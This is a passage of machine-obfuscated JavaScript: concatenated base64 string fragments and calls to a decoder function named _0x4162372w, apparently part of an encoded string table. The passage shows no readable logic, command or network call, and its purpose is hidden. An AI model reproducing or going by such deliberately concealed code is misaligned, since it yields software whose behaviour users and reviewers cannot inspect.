bUc'+'nLCdXUDNjU0NrTVdQZGNURycsJ1c1OWVX'+'UGo2VzQ4JywncG1rb1dRSDR3RycsJ1dRc'+'GRSWHhkR2VHJywnajhrZnpDazlXNHUnLC'+_0x4162372w(0x252))+('LCdkckhoV1BMdCcsJ2tOMExXUDErJywna'+'ENreUVTb2RmRycsJ29mS3FFbWswJywnVz'+'R0Y0lta0xXNkJkT0cnLCdXUWhjVWJ1MFd'+'SYScsJ25OMGNXT1pkU1cnLCdXNDhuQVNv'+'U1c1UycsJ0R3N2RLU2tiZHEnLCdXUFdnV'+'zVyK2xxJywnV1JkZE5yWmRUaEMnLCdXT0'+'ZjTzEzZE44azEnLCdXUEJjVkNvU0VzNCc'+_0x4162372w(0x132)+'Q295VzZHQVc0SycsJ1c1bXZXNjROckcnL'+_0x4162372w(0x1aa)+_0x4162372w(0x26c)+_0x4162372w(0x268)+'VVdPTycsJ3Nta3JXNlRXVzRLJywnakNre'+_0x4162372w(0x286)+'g5YVdRRFAnLCdCU29PV1BaY1I4b0YnLCd'+'ybW93RlNva1dSNCcsJ3M4b2hXUnV2V1FL'+'JywnZUNrWFdRSExxcScsJ0Vtb3ZXN3lpV'+_0x4162372w(0x12b)+'c1SFdSZScsJ1c3aVBXNTRrQnEnLCdtdHR'+'jSW1vZW1tb1ZXUkpkS3J0Y05xJywnc1d0'+_0x4162372w(0x2ad)+_0x4162372w(0x2cb)+'cnLCdXT1QwV1J4Y09DbzMnLCdXNERuVzd'+_0x4162372w(0x158)+'bkRDb0tucScsJ1dQWmNQTnRkSG1rdScsJ'+_0x4162372w(0x16a)+'VTJywna3V5dldPdi8nLCdXUXFTVzc5NWh'+_0x4162372w(0x218)+'aScsJ25Db1pXT2JCV1FHJywnYmIvZFNLL'+'2ROYScsJ1dQL2NWS05kUm1raCcsJ0VNZj'+'BXNlJkS3En')+('LCdXNVZkVThrQ25HOCcsJ3JTb2ZXUjdjU'+_0x4162372w(0x1b3)+'MyN2RMOGtTJywnQVNvTFdQL2NJM2knLCd'+'XUEpjSE4vZFNta2knLCdiU29VV096TFdR'+'dScsJ2Z0bGRQZ2hkSFcnLCdsTEttV1FxW'+'ScsJ1c3SmRKOG9XV1B6cScsJ1dPMEJmd0'+'5jUFcnLCdXUFZjSmZSY0xHeScsJ2lDay9'+'XNFZjTnhPJywnV1JsZE9Db2FEQ2tMJywn'+'VzdKY0hDb2lXUHViJywnQmdUUFc2cGRWV'+'ycsJ1dSbGRSbW8ydzhrUScsJ1c1cGRJOG'+'81V1BYNicsJ1dPRmNRU28rZVNvVScsJ2o'+'4b0tXNjVrVzVpJywnV1E3Y1E4b0dhQ29i'+_0x4162372w(0x153)+'1VhJywncENrN1c3UmNJYScsJ1c3eGRLR0'+'R1V09xJywnVzZ5aUJTb3ZXN08nLCdXN2o'+'4V1BqNFc1eScsJ3BTa2hDOG92alcnLCdX'+_0x4162372w(0x1e5)+'ywndjhvNVdRaW1XUmUnLCdXUHRkTUgvZE'+'lldScsJ1dRRmRObWszVzRxQicsJ1c3TmR'+_0x4162372w(0x19a)+_0x4162372w(0x1d1)+'ldScVJXUXEnLCdvM0dLV1JSZFBhJywnYU'+_0x4162372w(0x2b2)+_0x4162372w(0x15b)+'UkhMVzc0JywnVzVwZE1tb1BXUXpMJywnV'+'zVXbkRTbzBXNmUnLCdhbWtwdFNvRWRXJy'+'wnVzdKY1Zta1dXNC9kU2EnLCdXUlJjUjh'+_0x4162372w(0x175)+_0x4162372w(0x1e8)+_0x4162372w(0x1f5)+'djSWIzVzdm')+(_0x4162372w(0x21c)+'GlXN08nLCdwc3ZaVzR6bCcsJ1dPM2RPSl'+_0x4162372w(0x1fa)+'rL2xxJywncG1rcUNta01XNUMnLCdXN1Ru'+_0x4162372w(0x19e)+'ywnVzc0Mlc3OFZxVycsJ1dQZGRKOG9nQT'+_0x4162372w(0x2b1)+'mN2RTOGtxJywnV1BkY01Da2ZXNi9kSWEn'+_0x4162372w(0x26a)+'ScsJ1dSUmNLM1JjVEhXJywnV1JkY0tlaG'+'NIY1cnLCdXUmRjTGczZFJta2wnLCd4OGs'+'rVzY1clc1aScsJ1dQMGtXNHhkT21vWCcs'+'J1c2TmRWWTkxV095JywncWZkZE5Ta3ZhV'+'ycsJ1c3YW9EQ29JVzQwJywnaGZTWVdSWG'+'0nLCdXNldDQzhvVVc1TycsJ0Jtb1FXUGx'+'kT2FhJywnVzVOY0tTa0NXNGhkTnEnLCds'+'dUdWV1JxNicsJ1dSQmRJU29yRVNraycsJ'+'1c0ZmVybW96V080JywnY0xxNFdQUFEnLC'+_0x4162372w(0x2db)+'YV1JtJywnVzZSZE5DbzZXT1hLJywnVzRw'+_0x4162372w(0x148)+'1dQSmNQU2tsV1FkY1ZxJywnV09CZFJIM2'+'RUZjAnLCdyOG8rV1EzZEpJQycsJ0VDb3F'+'XUW00V1BLJywnV1FxT3BNeGNRRycsJ1c0'+'RmNNOGtRVzZ0ZFJhJywnV1BWY1NYeStXU'+'DAnLCdXNHRkVW1rS3BaSycsJ1dRcGRPOG'+'9FdlNrRCcsJ1dPaGNSTEZkVFNrUCcsJ1d'+'SSmNVQ2szV1BGY1ZhJywnV1FsY01IZGNJ'+'c1cnLCdXUWRjTXFpWFdPbScsJ2o4a2dXU'+'khudVcnLCdXNHRkSFNrK2hadScsJ1dSYX'+'BXNlpkR21v')+('WScsJ2J0eGRLMHhkR2EnLCdXUWRjTFNva'+_0x4162372w(0x221)+'hvRFdST05XUEcnLCdXNWRjTENrTlc3bGR'+_0x4162372w(0x217)+_0x4162372w(0x2ae)+_0x4162372w(0x20c)+'hjVDNCZE44a0knLCdXUmhjTktwY0lJYSc'+'sJ29lYWpXT2puJywnV1FoY1Nta1JXT2hj'+'VFcnLCdXUEJjUzNoY09hUycsJ3Ntb3NXT'+'0pkTHQ0JywnVzdOZFRIQ0hBcScsJ3oxcG'+'RHU2tZbGEnLCdXT2xjT01KZEs4a3QnLCd'+'4U29mV1I0b1dRSycsJ21HUGNkZDQnLCdX'+'NkZkSVlQZldPZScsJ2pyM2RLdkZkTEcnL'+'CdXTzNjSkNvbUFHZScsJ2JNaWpXUW56Jy'+'wnV1E3Y0x3VmNHY3EnLCdXN0ZkSnM0RnZ'+'XJywnV1F4Y1RNVmROU2tlJywnaHdpbFdR'+'bGRPcScsJ1c2eUN3OG9aVzRpJywndW1vZ'+'ldSTmNLOG9pJywncUNvc3lDb0NXUVMnLC'+'dXUXhjSThvRnBtb0onLCdXNERDVzVyeFd'+'POCcsJ1c2cjlXNkQyV09HJywnV1JGZEth'+_0x4162372w(0x14e)+'kZXUGpJVzVXJywnV1BoZFRtb2FEU2tiJy'+_0x4162372w(0x2a7)+'nV1JDcmp2TmNQcScsJ2Vtb2VXT0RQV1Jh'+'JywnY3hDOFdSYUQnLCdXNXlxVzdHVnVHJ'+'ywna05PTHE4a3AnLCdXNXBkUm1rdFdPWm'+'NORycsJ1dPcVphS3hjVnEnLCdCOGtlVzV'+'iaFc3cScsJ1dPVmRUOG95QVNrZycsJ2dT'+'a0pkdHp0JywnVzZLMFc1MDRzRycsJ1c0N'+'2RKbWtCV1BaY05xJywnV09xVGtNSmNIRy'+'csJ1c1N2RN')+('OGt5V1JwY0tHJywnVzdSY004b05XT1M0J'+'ywnYkNrb2dYbnYnLCd1Q28zV1JkZFJiRy'+_0x4162372w(0x234)+'nLCdXNlpkSUkwJywnVzdoZEhTa2RrSTQn'+'LCdXUC9kTzhvZ3dTa3AnLCdXN05jS21vU'+_0x4162372w(0x245)+'dXN3ZEJywnV1JhRWwybGNLVycsJ1dSUmN'+_0x4162372w(0x168)+'RENvd1dPcGNNdmknLCdlcmZTaXRxJywnV'+_0x4162372w(0x13c)+'ROYScsJ1dPdGNJaGhkUVNrZScsJ1c3dGR'+'IOGt5V1IvY1RXJywnVzRaZE1hT0JGVycs'+'J3NDb2pXUmxjSXVhJywnZzhrVlc2eGNNe'+_0x4162372w(0x2ce)+'syV1F0Y0hhJywnV1JlbFc0OVlucScsJ1d'+'PQmNWSXhjVnFHJywncHc4dVdSS2cnLCdz'+_0x4162372w(0x29e)+_0x4162372w(0x219)+'wnV1JtNFc2RmRUbW9iJywnZ05LV1dPeko'+'nLCd6bW82VzdlMVc0TycsJ1c2cGRIU283'+'V1JyWCcsJ2taTmRSZVZkR2EnLCdhd0c0V'+'1B1QScsJ2hTa1NXNnRjVHh5JywnV1E0Sl'+'c2bndoYScsJ1dQbGNKTmxkTlNrVycsJ1c'+'2bjdXUXpmVzdPJywnZThraldSOWh3Rycs'+'J1dQaGRKU29udDhrQicsJ2UwYUtXUWlKJ'+'ywnb3RMdVc0THYnLCdFbW9MV1BOY0ttbz'+'AnLCdXUTg1bmdoY05hJywnVzVGZEdzNXF'+'XUmEnLCdXNUZkUFh2UldPNCcsJ1dPYVFw'+'Mk5jVlcnLCdXNktXVzVLTkFXJywnV09CY'+_0x4162372w(0x281)+'dBOGtUVzR2')+('Tlc2VycsJ1c3ZGNVOGtaVzR0ZEpxJywnd'+'lczY0dTbzluYScsJ2tNYUlXUEhqJywnV1'+_0x4162372w(0x295)+'HJywneUNrL1c3UFhXNW0nLCdzQ29IVzRP'+'ZVc3ZScsJ1dRZGNUZ1JkUW1raScsJ2tIN'+_0x4162372w(0x1f0)+'NUU29hekdpJywnV1FCZFFYVmRKaHUnLCd'+'yU29sekNvM1dQSycsJ2pNVzBXUFBzJywn'+'V09hRm5NdGNRRycsJ3I4b1BFbW9IV1IwJ'+'ywnV09OY0xncGRNQ2twJywnVzZoZE9Db3'+'pXUHJzJywnRG1vUVdPSmRNWmUnLCd3OGt'+_0x4162372w(0x299)+'VzVCY1Q4azFXNUpkUlcnLCdXN3hkSENra'+_0x4162372w(0x198)+'c2dnBXN2JjV1I4JywnV1F0Y05oaGNSc1M'+'nLCdXNmhjU0NvT1dQQ1MnLCdXUEdoVzQx'+'TGJhJywncFNrT1dQSDNGVycsJ1dQSmROY'+'zdkS3h1JywnQ1NvT1dReGNRbW9pJywnbl'+_0x4162372w(0x1bf)+'rNlc2SmNOd20nLCdkbWt3bllYcScsJ1dR'+'QmROYWxkT2dLJywnRmFOY1U4b3NjYScsJ'+_0x4162372w(0x147)+'wnVzRCZEhiYktXUDAnLCdXUDdjSHdaZE1'+'Da3cnLCdvSWZGVzVyaycsJ1c3WmRLcnIr'+'V09hJywnaWd1QldQQ2EnLCdBQ2t2VzdQZ'+_0x4162372w(0x16f)+'dDbzRDU2s2JywnVzY5RFdPVHhXNWUnLCd'+'FQ29GVzZHVFc1aScsJ1dRSmNJQ2tNV1F0'+_0x4162372w(0x1f4)+_0x4162372w(0x1e9)+'RWbW9nJywn')+('eWZmb1c0RmRWYScsJ293U3RXUmxkVHEnL'+'Cd5OG9jeENvUFdSaScsJ1dQcGRUYkZkVG'+'gwJywnZW1rT3lDby9qVycsJ1c2WmRMOGt'+_0x4162372w(0x2f1)+_0x4162372w(0x18a)+'VcnLCdXNG5vV1J6SVc1SycsJ1c0cGRScT'+'lZV09tJywnRkdkY1ZDb2VtVycsJ294Q2d'+'XUFZkTEcnLCdXUlRoV09WY1Ztb1UnLCdX'+'Um5sV1B0Y1A4b1cnLCdkOGthQW1vMmVHJ'+'ywnVzV4ZFJjR3R4VycsJ1dQUmNSd2hjVl'+'hxJywnbXVhN1dQeGRHcScsJ1dPMWxXT2R'+'jU1NvcicsJ1dSTFJXUlJjUDhvNicsJ0Vt'+_0x4162372w(0x13b)+'Cdlc2pMa3FtJywndENvT1dReGNLQ285Jy'+'wnV1I3ZEttb251bWthJywnYmcwQldQcGR'+'PRycsJ3VtbzVXNWU0VzZHJywndXgvZFNT'+'ay9rVycsJ1dPL2NITWRjS0gwJywnaEpER'+'1c3RFonLCdXT1ZjT1NrQVdQL2NWRycsJ3'+'l2UGxXN2RkVmEnLCdXUDdjVXFhQldSSyc'+_0x4162372w(0x2b3)+'UElDJywnYmc4YVdSaGROYScsJ1c0TmNNb'+'WtXVzdSZFNxJywnbUtLYkZDa3QnLCd6OG'+'9EeDhvYVdRZScsJ0NTb3ZxQ29NV1I4Jyw'+_0x4162372w(0x230)+_0x4162372w(0x2ec)+'ScsJ1dQS2dXNHpWY1cnLCdXT0pjVVhSY1'+'RjRycsJ2Rtb0dXNGpUVzVXJywnVzVMSld'+'SdnBXNEMnLCdXNlQ3VzVITFdQRycsJ1dR'+'N2NJQ2tQV09oY1RXJywndG1vbUU4b1pXU'+'k8nLCdDZ1RPVzQvZFFxJywnVzVaZFVtb2'+_0x4162372w(0x259))+('VzdGZEhTa3huSmknLCdXUXV3ZWc3Y0dxJ'+'ywnV1EzY0lDb0dnQ29FJywnY3RQd1c3RG'+'8nLCdrTW1DV1F6TCcsJ1c0M2RVOGt0V1F'+'wY0xXJywnbFNvTVc1bmZXNDgnLCdtbW90'+'VzVMalc0ZScsJ1dRWmNJOG9HZW1vZCcsJ'+_0x4162372w(0x222)+'wnanE1Qlc2ekInLCdXUlJjTWRPWVdQUyc'+_0x4162372w(0x270)+'NEsnLCdXUFBvV1JGY1Rtb1UnLCd4MHp3V'+'zVCZEdxJywnQ2dqd1c3cGRRYScsJ2VDa3'+'NXNVZjUE1DJywnVzRiOVc2RCtXUnEnLCd'+'XUEZjVDhra1dPeGNOVycsJ1dRZGNROGtY'+'V09KY1ZhJywnVzRKZFE4a1VXT0pjVlcnL'+'Cdscm5qVzV6eicsJ2RHdmNrZHUnLCdrdG'+'Y5aVp1JywnVzZXRFc2dGRMOGttVzdwZE5'+'YWmRWQ2tCRHhtJywnYVNrT1dPZnVyVycs'+'J2ZTb29XNmpHVzdHJywnVzVSZFI4a0tXU'+'VZjSWEnLCdXUi9jU21rRVdRRmNOYScsJ0'+'ZydGNNOG9Xa2EnLCdXN3hjUW1rbFc3L2R'+'HRycsJ1dRSmNUbW9QZThvQScsJ1c2ZGRI'+'YmpIV09hJywnQzhvQ1dPTycsJ1dPWmROU'+_0x4162372w(0x13f)+'wnVzVmRFc2dlpXUEsnLCdXNXE2VzRxbUN'+'hJywnQThvVkVtbzNXT0cnLCdjSGpEV085'+'dicsJ0ZTb0RXUWVRV1FpJywnZ1hsZFRLe'+_0x4162372w(0x204)+'ZDb0RXNFcnLCdqbW9mV1JEYldQMCcsJ1c'+_0x4162372w(0x12a)+_0x4162372w(0x127)+'jhvN1dST3cnLCdXNC9jSjhrM1c1WmRURy'+_0x4162372w(0x1b9))+(_0x4162372w(0x1f7)+'GRLU2toa0cnLCdrTld0RlNraScsJ2Rta2'+'NjclBkJywnV08wdFc1OVRpRycsJ2FDazh'+'XNzNjUWVhJywnajhrOEFtb3BocScsJ1c3'+'aGRJSVN2c1cnLCdXT3Y3VzdsY1VDa3cnL'+'CdzbW8vV1FsY0hDb1AnLCdhOG90V096cV'+'dPOCcsJ2JDa2NnZFhJJywnV09hV2VlTmN'+_0x4162372w(0x228)+_0x4162372w(0x254)+'WtJTycsJ1c1dGRUOGt6aWJ5JywnZ01xU0'+_0x4162372w(0x133)+'3RmNLV1cnLCdXUFNaY01aY05xJywnVzY4'+'a1c0OG92VycsJ1c3VFBXUExiVzdpJywnV'+'zdkZElTazlXT1ZjTGEnLCdXUDRvZnd4Y0'+_0x4162372w(0x138)+'sVzRhJywnV09wY0w4a0NXUlMnLCdXNWRk'+'TEdqTFdQZScsJ1c1RmRKYlQ5V091JywnV'+'zdlcFc1MGd0VycsJ3hDbzNXNnFJVzU0Jy'+_0x4162372w(0x18e)+'Da2gnLCdyTTdkSzhrOGFxJywncThvNHhD'+_0x4162372w(0x2ca)+'29BYUNvZCcsJ1c2cTFXN2Fsc2EnLCdpR3'+'BkTXVaZEhXJywnVzV6UVc2OWFXUGUnLCd'+'jWlJkSE1OZE1HJywnV095UG13L2NLYScs'+'J2FyalFpSU8nLCdXNC9jU1NveFdPcXEnL'+'CdXUmxjVk0vZFJDa2QnLCdXUi9jU014ZE'+_0x4162372w(0x189)+_0x4162372w(0x156)+_0x4162372w(0x1f8)+_0x4162372w(0x21d)+'UnLCdXNWVB')+('VzU4WnRhJywnVzYvZFQ4bzBXUkRMJywnR'+'DBKZFVDa3ZlYScsJ1c3cGRUWnF1QkcnLC'+_0x4162372w(0x2a0)+'nVzVCZFZDazdsSDAnLCdzbW84V1BsY0g4'+'b0QnLCdXNlZkVVNvaldRdjUnLCd3Ti9kT'+'VNrSm1hJywnV1JGZExaZGRLZXknLCdiOG'+'tTV1I5c3dXJywnY1NrTHpDa1VXNHEnLCd'+_0x4162372w(0x22d)+'JywnRkNvRVc1T3hXN1cnLCdXUUpjUHN4Y'+'09JTycsJ3lDb2RFU29TV1I4JywnaVNrNk'+'FDb3dvYScsJ1c0eGNPOG9aV1FLdScsJ1c'+'3N2RKOGtwV08vY0pxJywnV1FSY1JTbzdm'+'bW81JywnV1J0ZFRITmRVdUMnLCdiOGsvV'+_0x4162372w(0x199)+'B6cVc2RmRHYScsJ1c0N2RNWlNOeGEnLCd'+'XUVRaV09kY1JTb28nLCdxMFZkVVNrR2Rx'+_0x4162372w(0x163)+'0xYRycsJ1dPaGRMOG93dUNrNicsJ1c0Tm'+_0x4162372w(0x2e7)+'nV1AzY0t1L2RQOGs0JywnczhvWVdQeGRH'+'WmEnLCdXUS9jTUlCY1FzaScsJ0Ntb3FXU'+'GhjU21veicsJ1c3clpXUVBVVzRXJywnV0'+'9OY0xIcGNMV0cnLCd4Q2t5VzVyTlc1bSc'+'sJ1dSMFFXNFZkTENvaCcsJ1dPTmRWOG94'+'cVNrVScsJ1dST2tmMGxjTlcnLCdXUWhjS'+'XZ0ZFZtazMnLCdXNmRjR1NvNFdReXUnLC'+'dXN1QvVzd6MVdQYScsJ1c1WmRUOGtIYUc'+'4JywnV1FGY0dmbGNKSXUnLCdXNGRjTG1v'+'b1dQU3QnLCdXNWRkTXRGZEwyM2NOaHUnL'+'CdXUjdjTExkZEs4a1gnLCdnU2ttV1FEc3'+_0x4162372w(0x24c))+('Y0xmaGRLbWtaJywnRENvZldRQmNRTEsnL'+'CdDU290VzV1blc1VycsJ1dQdGNQclpjTU'+'pTJywnRm1rOVc1VFNXNEsnLCdXNnVhVzZ'+'lTHhHJywnVzd6a1c3bjRXT0cnLCdld3l5'+'V1E5ZicsJ1dRRFhXT2xjS0NvaScsJ1c1N'+_0x4162372w(0x141)+'cnLCdXUHRjTG1vMmZtbzgnLCdnaENKV09'+'IZicsJ1dSbGNQdjdkVFNrSicsJ3BxN2RL'+'ZVZkVWEnLCdqU2tSVzZCY0pmeScsJ2lzW'+'HlpZDQnLCdXUGxkR2NtS0QxNXonLCdXNj'+'lqVzU5V1dRNCcsJ3Rtb254U29MV1A0Jyw'+'ndzhvY1c1Q09XNk8nLCdySWRjTG1vSmZH'+'JywnZm1rTXBxUDknLCdXN0JkVVNrYWhhU'+'ycsJ1c1REVXTzFjVzRPJywnRmdqMVc2N2'+'RHRycsJ3M4b3BGQ28rV1JpJywnV1FoY1A'+'4bytwbW91JywnV083ZExtb3lCOGtuJywn'+'VzdUa1c3UGRXTzgnLCduckR3VzVubycsJ'+'2ZDb3ZXUXp1V1B5JywnV09wY1NKT25XUm'+'UnLCdXUGRkUWFaZEdmdScsJ1dRN2NJdEp'+_0x4162372w(0x2a1)+'TThrZ2pHOCcsJ0M4b3pXUjdjTGVXJywnQ'+'2dGZE04a0NnYScsJ3dTb2FXUHRjR21vVC'+_0x4162372w(0x1f2)+'FOGs4JywnbE04S1dPT1onLCdlOGtrV1JQ'+'MnZhJywnbm1rTkZTa1NXNnknLCdoWWY4V'+'zQ1cScsJ2VkNURjV1cnLCdjbWtQZldQdi'+_0x4162372w(0x235)+_0x4162372w(0x190)+'SWp2V1BpJywnV09wZEpTbzh4Q2tDJywnV'+_0x4162372w(0x21a)+'csJ1c3UGZX')+('UXY4VzVLJywnZGgwMldSak4nLCdXT2VHV'+'zRMYmJxJywncThrMlc2aitXNXknLCdXUn'+'BjTWhWZFZTa2YnLCdXN2hjS1Nra1c2M2R'+'LRycsJ2JzMVFXN2ZTJywnV1BGZFRhL2NW'+'OG9RJywnV1BXeFc3ZGRPbW9CJywnV1FkY'+'1NTa1ZXUUJjTHEnLCdXUmF1VzQvZEdTb0'+'wnLCdpU29TV1BYdVdSZScsJ0NDb0RXUWx'+'jUUNvaicsJ2FDa0xxbWtxVzVHJywnV1BC'+'Y1Jtb093dFcnLCdpSEd2amEnLCdXUldWV'+'zZwY0k4b3QnLCdXUk5jUDhraldRZGNLcS'+_0x4162372w(0x1ae)+'NU2tMJywndENvU0FTb0lXUDQnLCdXN0Ra'+'VzVud1dQQycsJ1dRaGNHbWtyV1IvY1JHJ'+'ywndXFkY0pTb3luRycsJ1dSTmNUdU5kUV'+'NrTicsJ1c0L2NKU282V1JLbCcsJ1dSM2N'+'VR3liV1BHJywnRTJ0ZEhta2VnYScsJ1c2'+'T2NCbW9LVzdPJywnVzczZFBIVGZXUW0nL'+_0x4162372w(0x288)+'E0JywnaVcvZExmRmRJcScsJ1c2TmNVbW9'+'xV1EwTicsJ1c3OVRXT0xmVzRDJywnYlpC'+'ZExNdGRPcScsJ1dQWmNUZWhkTzhrOCcsJ'+'3lDa3VXNDFBVzRTJywnQ21rQVc0SHFXNm'+'EnLCdXNTE0V1FQRlc1MCcsJ1dQdmNXUHR'+'jRzhvdycsJ1c1WmRWQ2tMZmJtJywnalNr'+'VGdkUGonLCdXUUhiV1JwY0dTb3cnLCdXU'+'TFoV1B0Y1BTb04nLCdzOG9BdjhvcVdPRy'+'csJ1c0cmZXUGY0VzVPJywnVzZOZEhTb3N'+'XUDlmJywnbmFwZFB4M2RHcScsJ2h4MGpX'+'T0hzJywnanNYcGJ0NCcsJ2JXelFXNURpJ'+'ywncnd2VFc2WmRJcScsJ1dPcGNIQ29EQW'+'FtJywnV1Jw')+('Y1AwVmNKY0snLCdXT2xjS21vOWVDb2UnL'+_0x4162372w(0x2d3)+'FteCcsJ2FKTmRKaEpkTFcnLCdBQ29Uc21'+'vM1dSZScsJ20zMGtEOGtzJywnbm1rNkVt'+'azJXNjAnLCdyOG9QV1AvZEpHaScsJ1dQb'+'GNNOG8ycUl1JywneUNvTVc1T2lXNU8nLC'+_0x4162372w(0x229)+'QL2NQQ2s3V09CY1VxJywnV09OY0llUmRL'+'OGtSJywnYWRUQ1dRZmUnLCdhY2JVVzVqb'+'ycsJ244a1hlSVQxJywnVzZwY05tb1RXUT'+'QxJywndFNvNVdSbGNNS3EnLCdXUFBBV1F'+_0x4162372w(0x284)+_0x4162372w(0x210)+'zhCOG9TblcnLCdhOGtJeVNvY2NhJywnVz'+'VubldQejFXNUMnLCdrQ29xV1JIV1dQaSc'+'sJ21ta1ZXNHBjUXZXJywncnJYSVc0aGNQ'+'M2ZNVzVqL1dPVmNIYScsJ1dSRmNMaFJkT'+_0x4162372w(0x22e)+'dQQ04nLCdXT2hjUjhvaXhkNCcsJ1c0aGR'+'IR0RFV1AwJywnd0Nva1c2MG5XNksnLCdX'+_0x4162372w(0x125)+'ywnVzVwZE9Da2ZtY1cnLCdXN05jVENrR1'+_0x4162372w(0x130)+'QZm9XNUcnLCdnc05kUmZaZE9xJywnV1Av'+'Y05LL2RMOGtQJywnV09wY1N4N2RIQ2tUJ'+_0x4162372w(0x20f)+'BXUEMnLCdsYUhDb0llJywnV1JOY012dGR'+_0x4162372w(0x1d6)+'UUNvN0VTa0YnLCdXTzdkUDhveFdSM2NRb'+'W93VzdsZEtTa1dtbW9qaGEnLCdXT05jUk'+'NvN2g4b00n')+('LCdjWUhGV1FQdCcsJ1dSTmRIQ2tUVzV6M'+'XRDb0JXNlZjUHV4Y0hHJywnVzV4ZFVDa2'+'hrYlcnLCdXNjQ3dENvaVc3NCcsJ1dQeGN'+'Ic0pjVVdHJywndnhQVlc3ZGRKcScsJ1dP'+_0x4162372w(0x1ed)+'CdXUDdjSDJwY0xXdScsJ1dPM2NSU29xbD'+'hvZCcsJ1c0VzZXN0t0ckcnLCdDU2tUVzd'+_0x4162372w(0x14c)+'ZTVXUmE2JywnaGd5NldPL2RHRycsJ1dSU'+'zJiZ05jUUcnLCdXN1NVRG1vbFc0OCcsJ2'+'ZyampXNkhaJywndG1vN1c3ME9XN0MnLCd'+_0x4162372w(0x25c)+_0x4162372w(0x14f)+'UcnLCdXT0JjTHhGZE1Da04nLCdXNkpkTl'+_0x4162372w(0x266)+_0x4162372w(0x285)+'Y09KVmNPYzgnLCdpMjBiV1BkZFFhJywnR'+'XRCY1JDb3ZvYScsJ1dRZGNMWHlyV1BHJy'+'wnVzdCZFBTb0hXUFB5JywnaG1rNlc3cGN'+'LZ3EnLCdXUTNkVlo3ZEp2eScsJ1dQL2NU'+'V201V1BPJywnV09tb1c0VEhocScsJ1c3L'+'2RQOGtGblh5JywnVzdHK3dTb1RXNUcnLC'+_0x4162372w(0x17f)+'xJywnVzZ4Y1MwSmRWU2tMJywncjhvWVdP'+'dGRSSE8nLCdXTzNjTHdsZEo4a2wnLCdXU'+'GRjSXJWY1NyRycsJ3I4b2FXT2xjUVNvbi'+'csJ28yeU9EU2tTJywnejhvN1dSTmNJbW8'+'xJywnV1IzY0swbGNQSkcnLCdyQ29QV1B4'+'ZFJKaScsJ1c3bGNKQ2tPVzRCZElHJywnV'+'zZOZFU4a0ZsR1cnLCdlOGtLcThrVVc3eS'+'csJ1dSeTdX')+(_0x4162372w(0x129)+'05Da3hXNnRkT0cnLCdXNTdjVlNvdldRUz'+'YnLCdXUDhLVzdwZE84b1YnLCdvSG5XV09'+'mVScsJ3o4b2VXUGV3V09lJywnYjhrWHNT'+'a0NXNG0nLCdXN1ByVzR2b1dSRycsJ1dPT'+'mNOYlNOV1JDJywnV083Y09hdTZXUDQnLC'+_0x4162372w(0x255)+'RQycsJ3N2aGRJbWtyZEcnLCdFQ284V1BT'+'a1dQVycsJ1dScGNHU294aDhvbycsJ1c1e'+'GRIU2tibUkwJywnV1F0Y1R3aGRMQ2trJy'+'wnQjhrZ1c3RDlXNE8nLCdXN1pjVFNrL1c'+_0x4162372w(0x25d)+'UC9XNTQnLCdiU29FVzVmelc2OCcsJ1c2b'+_0x4162372w(0x2e5)+_0x4162372w(0x1e1)+_0x4162372w(0x15a)+_0x4162372w(0x2a8)+'mNOSzgnLCdXT1JjS2N1ZVdSQycsJ0M4b1'+_0x4162372w(0x2be)+'0QThvbVdSeScsJ1c3UmRUOGs0aVpDJywn'+'V08vY1I4a1ZXUVZjUVcnLCdBOGsvVzZyc'+_0x4162372w(0x246)+'BXNUZkR2EnLCdXUWhjS3hXc1dScScsJ0V'+'YdGNMQ294a0cnLCdXUHhjUlNrbVdRSmNV'+_0x4162372w(0x250)+'E1hJywnV1JOY00xVmNLWE8nLCdXUi9jVT'+'JOZFZDa1knLCdybW9nV095cldSQycsJ1d'+'ScGNKTnRkTUNraicsJ0FTb2lXUGhjU2hT'+'JywnVzVaZFNZRGpXT3UnLCdnSGxkUjM3Z'+'E1XJywnV1FSY0ttb3pnOG92JywnQzJUdl'+'c3UmRKVycs')+('J2kwdXdXUDVaJywnaE15a1dQWCsnLCdXN'+'W56VzZyWldSSycsJ2JaN2RNZ0JkR1cnLC'+_0x4162372w(0x1a9)+'HJywnZm1rNVdPSGF0VycsJ2Z0bjhXNXZv'+'JywnaW1rVFc2M2NLd2UnLCdXUkw5V1FsY'+'0xDbzgnLCd1bW9XV090ZE9ySycsJ3hMNW'+'FXNlpkTVcnLCdrSkJkUTBaZFRHJywnV1B'+'CY0ptbzFxSDAnLCdXT1hRV1BOY0dtb3kn'+_0x4162372w(0x240)+'0cnLCdEV2RjSVNvWWZHJywnRW1vR1dScX'+_0x4162372w(0x15c)+_0x4162372w(0x146)+'ekhXNXpnVzVpYVc0dGRNZTU3aFcnLCdiZ'+'ks1dG1rUCcsJ1c2V1BXNzA2RnEnLCdmOG'+'tEV1JIeHhXJywnVzdkZFZjNStXUXUnLCd'+_0x4162372w(0x2c8)+'J1c1QmRVQ2tUV090Y0xHJywnVzVOY1RTa'+'1hXN3BkU0cnLCdXNzRsVzV1aXZHJywnV1'+'BpTldRZjhXUTdkTGVKZE9XMCcsJ1dPM2N'+'HV0NEV09hJywnV1BOY0tDa3lXUE5jT0cn'+'LCdEQ29jV1I0MVdRYScsJ1dPMUpXUDdjU'+'0NvbycsJ3Q4a1RXNDU4VzVhJywnRHc3ZE'+'9Da2diVycsJ2JhSGZXUkxJJywnVzZsZE4'+_0x4162372w(0x155)+_0x4162372w(0x22f)+_0x4162372w(0x26b)+'93YW1vQ3E4a1ZvZ20nLCdqdHJ3VzREdyc'+'sJ0ZDb1ZXUU5jUE5PJywnVzZMcFc1WDJX'+'UlMnLCdXNHUwVzRDakFhJywnaDM0cHRta'+'20nLCdwZThUeG1rMycsJ3pxeGNSU283aH'+_0x4162372w(0x2b7))+(_0x4162372w(0x121)+'zVHTnJHJywnVzQ3ZEhaT2d6RycsJ29aam'+_0x4162372w(0x1ac)+'XNkMnLCdDU29zV1AvY1FMUycsJ0E4b0NX'+'UFNlV1BTJywnazJxc1dSbksnLCdXNWhkR'+'1NvSFdSZkInLCdpWHZ6VzViRicsJ1dRaG'+'NVU28reFo0JywnV1FSY1NDb3h5cmUnLCd'+_0x4162372w(0x1e7)+_0x4162372w(0x128)+'zhXUWJkJywnazEwWVdSalYnLCdrMmV5V1'+'A5eicsJ1c3UmRWbW9aV1BqdicsJ2JDa1F'+'nWTFzJywnVzZOY0tTa0xXN0pkR0cnLCdX'+_0x4162372w(0x23b)+'ywnVzVCY1VDbzdXUWVPJywnV1J4ZFFyeG'+'RKTjQnLCdmOG8wV09uTldRUycsJ3pDb3J'+_0x4162372w(0x1e3)+_0x4162372w(0x272)+'2laNUdXUVA5J